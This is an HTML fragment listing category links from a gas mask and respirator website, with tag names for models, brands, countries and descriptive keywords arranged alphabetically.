	<li class="cat-item cat-item-2731"><a href="https://gasmaskrespirator.com/category/4-msa/" >4-msa</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://gasmaskrespirator.com/category/4003bb/" >4003bb</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gasmaskrespirator.com/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://gasmaskrespirator.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://gasmaskrespirator.com/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://gasmaskrespirator.com/category/450-02-11r06/" >450-02-11r06</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://gasmaskrespirator.com/category/48pcs/" >48pcs</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://gasmaskrespirator.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://gasmaskrespirator.com/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://gasmaskrespirator.com/category/50packs100/" >50packs100</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://gasmaskrespirator.com/category/50packs100pcs/" >50packs100pcs</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://gasmaskrespirator.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://gasmaskrespirator.com/category/54401nbc/" >54401nbc</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://gasmaskrespirator.com/category/5n11/" >5n11</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://gasmaskrespirator.com/category/66ft/" >66ft</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://gasmaskrespirator.com/category/6900din/" >6900din</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://gasmaskrespirator.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://gasmaskrespirator.com/category/6set/" >6set</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://gasmaskrespirator.com/category/7-1293-1/" >7-1293-1</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://gasmaskrespirator.com/category/7-1293-2/" >7-1293-2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://gasmaskrespirator.com/category/7-1293-3/" >7-1293-3</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://gasmaskrespirator.com/category/7-203/" >7-203</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://gasmaskrespirator.com/category/7-203-1/" >7-203-1</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://gasmaskrespirator.com/category/7-204-1/" >7-204-1</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://gasmaskrespirator.com/category/7-212-5/" >7-212-5</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://gasmaskrespirator.com/category/7800s/" >7800s</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://gasmaskrespirator.com/category/7800s-s/" >7800s-s</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://gasmaskrespirator.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://gasmaskrespirator.com/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://gasmaskrespirator.com/category/activated/" >activated</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://gasmaskrespirator.com/category/adavantage/" >adavantage</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://gasmaskrespirator.com/category/adflo/" >adflo</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://gasmaskrespirator.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://gasmaskrespirator.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://gasmaskrespirator.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://gasmaskrespirator.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gasmaskrespirator.com/category/advantage1000/" >advantage1000</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://gasmaskrespirator.com/category/advantagetm/" >advantagetm</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://gasmaskrespirator.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://gasmaskrespirator.com/category/airboss/" >airboss</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://gasmaskrespirator.com/category/airgearpro/" >airgearpro</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://gasmaskrespirator.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://gasmaskrespirator.com/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://gasmaskrespirator.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://gasmaskrespirator.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gasmaskrespirator.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://gasmaskrespirator.com/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://gasmaskrespirator.com/category/amzyxuan/" >amzyxuan</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gasmaskrespirator.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://gasmaskrespirator.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://gasmaskrespirator.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://gasmaskrespirator.com/category/ap22p-14/" >ap22p-14</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://gasmaskrespirator.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://gasmaskrespirator.com/category/ar10/" >ar10</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://gasmaskrespirator.com/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://gasmaskrespirator.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://gasmaskrespirator.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://gasmaskrespirator.com/category/asbestos/" >asbestos</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://gasmaskrespirator.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://gasmaskrespirator.com/category/atemluft-versorgungsanlage/" >atemluft-versorgungsanlage</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://gasmaskrespirator.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://gasmaskrespirator.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://gasmaskrespirator.com/category/audiologist/" >audiologist</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://gasmaskrespirator.com/category/auer/" >auer</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://gasmaskrespirator.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://gasmaskrespirator.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://gasmaskrespirator.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gasmaskrespirator.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://gasmaskrespirator.com/category/axp3/" >axp3</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://gasmaskrespirator.com/category/bans/" >bans</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://gasmaskrespirator.com/category/battlbox/" >battlbox</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://gasmaskrespirator.com/category/beard/" >beard</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://gasmaskrespirator.com/category/beating/" >beating</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://gasmaskrespirator.com/category/become/" >become</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://gasmaskrespirator.com/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gasmaskrespirator.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://gasmaskrespirator.com/category/beuchat/" >beuchat</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://gasmaskrespirator.com/category/biolab/" >biolab</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gasmaskrespirator.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://gasmaskrespirator.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://gasmaskrespirator.com/category/bongkar/" >bongkar</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://gasmaskrespirator.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://gasmaskrespirator.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://gasmaskrespirator.com/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://gasmaskrespirator.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://gasmaskrespirator.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://gasmaskrespirator.com/category/breathe/" >breathe</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://gasmaskrespirator.com/category/breathesafe/" >breathesafe</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://gasmaskrespirator.com/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://gasmaskrespirator.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://gasmaskrespirator.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://gasmaskrespirator.com/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://gasmaskrespirator.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://gasmaskrespirator.com/category/bullard/" >bullard</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://gasmaskrespirator.com/category/bulletsafe/" >bulletsafe</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gasmaskrespirator.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gasmaskrespirator.com/category/c420/" >c420</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://gasmaskrespirator.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://gasmaskrespirator.com/category/canadianbritish/" >canadianbritish</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://gasmaskrespirator.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://gasmaskrespirator.com/category/cartridge/" >cartridge</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://gasmaskrespirator.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://gasmaskrespirator.com/category/cbarca/" >cbarca</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://gasmaskrespirator.com/category/cbrn/" >cbrn</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://gasmaskrespirator.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://gasmaskrespirator.com/category/cesco/" >cesco</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://gasmaskrespirator.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://gasmaskrespirator.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://gasmaskrespirator.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://gasmaskrespirator.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://gasmaskrespirator.com/category/cheek/" >cheek</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://gasmaskrespirator.com/category/chemcial/" >chemcial</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://gasmaskrespirator.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://gasmaskrespirator.com/category/cheong/" >cheong</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://gasmaskrespirator.com/category/chernobyl/" >chernobyl</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://gasmaskrespirator.com/category/childrens/" >childrens</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://gasmaskrespirator.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://gasmaskrespirator.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://gasmaskrespirator.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://gasmaskrespirator.com/category/civilian/" >civilian</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://gasmaskrespirator.com/category/clansman/" >clansman</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://gasmaskrespirator.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://gasmaskrespirator.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://gasmaskrespirator.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://gasmaskrespirator.com/category/cm-3m/" >cm-3m</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://gasmaskrespirator.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://gasmaskrespirator.com/category/comfo/" >comfo</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://gasmaskrespirator.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://gasmaskrespirator.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://gasmaskrespirator.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://gasmaskrespirator.com/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://gasmaskrespirator.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://gasmaskrespirator.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://gasmaskrespirator.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://gasmaskrespirator.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://gasmaskrespirator.com/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://gasmaskrespirator.com/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gasmaskrespirator.com/category/corrected/" >corrected</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://gasmaskrespirator.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://gasmaskrespirator.com/category/covid/" >covid</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://gasmaskrespirator.com/category/cp3n/" >cp3n</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://gasmaskrespirator.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://gasmaskrespirator.com/category/critiquing/" >critiquing</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://gasmaskrespirator.com/category/crowcon/" >crowcon</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://gasmaskrespirator.com/category/ct12/" >ct12</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://gasmaskrespirator.com/category/cubierta/" >cubierta</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://gasmaskrespirator.com/category/cusd/" >cusd</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://gasmaskrespirator.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://gasmaskrespirator.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://gasmaskrespirator.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://gasmaskrespirator.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://gasmaskrespirator.com/category/dealextreme/" >dealextreme</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://gasmaskrespirator.com/category/debel/" >debel</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://gasmaskrespirator.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://gasmaskrespirator.com/category/desantis/" >desantis</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://gasmaskrespirator.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://gasmaskrespirator.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://gasmaskrespirator.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://gasmaskrespirator.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://gasmaskrespirator.com/category/diskin/" >diskin</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://gasmaskrespirator.com/category/disposable/" >disposable</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://gasmaskrespirator.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://gasmaskrespirator.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://gasmaskrespirator.com/category/draeger/" >draeger</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://gasmaskrespirator.com/category/drager/" >drager</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://gasmaskrespirator.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://gasmaskrespirator.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://gasmaskrespirator.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://gasmaskrespirator.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://gasmaskrespirator.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://gasmaskrespirator.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://gasmaskrespirator.com/category/dyob/" >dyob</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://gasmaskrespirator.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://gasmaskrespirator.com/category/easi-air/" >easi-air</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://gasmaskrespirator.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://gasmaskrespirator.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://gasmaskrespirator.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://gasmaskrespirator.com/category/electrifying/" >electrifying</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://gasmaskrespirator.com/category/elipse/" >elipse</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://gasmaskrespirator.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gasmaskrespirator.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://gasmaskrespirator.com/category/emiru/" >emiru</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://gasmaskrespirator.com/category/engliasche/" >engliasche</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://gasmaskrespirator.com/category/envo/" >envo</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://gasmaskrespirator.com/category/ergonomic/" >ergonomic</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://gasmaskrespirator.com/category/esp2/" >esp2</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://gasmaskrespirator.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://gasmaskrespirator.com/category/estonian/" >estonian</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://gasmaskrespirator.com/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://gasmaskrespirator.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://gasmaskrespirator.com/category/ex-british/" >ex-british</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://gasmaskrespirator.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://gasmaskrespirator.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://gasmaskrespirator.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://gasmaskrespirator.com/category/facepiece/" >facepiece</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://gasmaskrespirator.com/category/faci/" >faci</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://gasmaskrespirator.com/category/falklands/" >falklands</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://gasmaskrespirator.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://gasmaskrespirator.com/category/fart/" >fart</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://gasmaskrespirator.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://gasmaskrespirator.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://gasmaskrespirator.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://gasmaskrespirator.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://gasmaskrespirator.com/category/fernez/" >fernez</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://gasmaskrespirator.com/category/ff-401/" >ff-401</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://gasmaskrespirator.com/category/ff402/" >ff402</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://gasmaskrespirator.com/category/ffr-100/" >ffr-100</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://gasmaskrespirator.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://gasmaskrespirator.com/category/filters/" >filters</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://gasmaskrespirator.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://gasmaskrespirator.com/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://gasmaskrespirator.com/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://gasmaskrespirator.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://gasmaskrespirator.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://gasmaskrespirator.com/category/firstspear/" >firstspear</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://gasmaskrespirator.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://gasmaskrespirator.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://gasmaskrespirator.com/category/fm-12/" >fm-12</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gasmaskrespirator.com/category/fm-53/" >fm-53</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://gasmaskrespirator.com/category/fm12/" >fm12</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://gasmaskrespirator.com/category/fog-proof/" >fog-proof</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://gasmaskrespirator.com/category/forsheda/" >forsheda</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://gasmaskrespirator.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://gasmaskrespirator.com/category/founding/" >founding</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://gasmaskrespirator.com/category/foxhole/" >foxhole</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://gasmaskrespirator.com/category/fr-15-cbrn/" >fr-15-cbrn</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://gasmaskrespirator.com/category/fr-64/" >fr-64</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://gasmaskrespirator.com/category/fr-7800b-l/" >fr-7800b-l</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://gasmaskrespirator.com/category/fr-7800b-m/" >fr-7800b-m</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://gasmaskrespirator.com/category/fr-m40/" >fr-m40</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://gasmaskrespirator.com/category/fr-m40-20/" >fr-m40-20</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://gasmaskrespirator.com/category/fr-m40b/" >fr-m40b</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://gasmaskrespirator.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://gasmaskrespirator.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gasmaskrespirator.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://gasmaskrespirator.com/category/full-face/" >full-face</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://gasmaskrespirator.com/category/fulll/" >fulll</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://gasmaskrespirator.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://gasmaskrespirator.com/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://gasmaskrespirator.com/category/g-750/" >g-750</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://gasmaskrespirator.com/category/gasmaske/" >gasmaske</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://gasmaskrespirator.com/category/gasmasks/" >gasmasks</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://gasmaskrespirator.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://gasmaskrespirator.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://gasmaskrespirator.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://gasmaskrespirator.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://gasmaskrespirator.com/category/gerson/" >gerson</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://gasmaskrespirator.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://gasmaskrespirator.com/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://gasmaskrespirator.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://gasmaskrespirator.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://gasmaskrespirator.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://gasmaskrespirator.com/category/goverment/" >goverment</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://gasmaskrespirator.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://gasmaskrespirator.com/category/graal/" >graal</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://gasmaskrespirator.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://gasmaskrespirator.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://gasmaskrespirator.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://gasmaskrespirator.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://gasmaskrespirator.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://gasmaskrespirator.com/category/gvp-402/" >gvp-402</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://gasmaskrespirator.com/category/gvp-443/" >gvp-443</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://gasmaskrespirator.com/category/gvp-443combination/" >gvp-443combination</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://gasmaskrespirator.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://gasmaskrespirator.com/category/hanuu/" >hanuu</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://gasmaskrespirator.com/category/haox/" >haox</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://gasmaskrespirator.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://gasmaskrespirator.com/category/headgear/" >headgear</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://gasmaskrespirator.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://gasmaskrespirator.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://gasmaskrespirator.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://gasmaskrespirator.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://gasmaskrespirator.com/category/helmets/" >helmets</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://gasmaskrespirator.com/category/hepa/" >hepa</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://gasmaskrespirator.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://gasmaskrespirator.com/category/holulo/" >holulo</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://gasmaskrespirator.com/category/homebuilder/" >homebuilder</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://gasmaskrespirator.com/category/homemade/" >homemade</a>
</li>
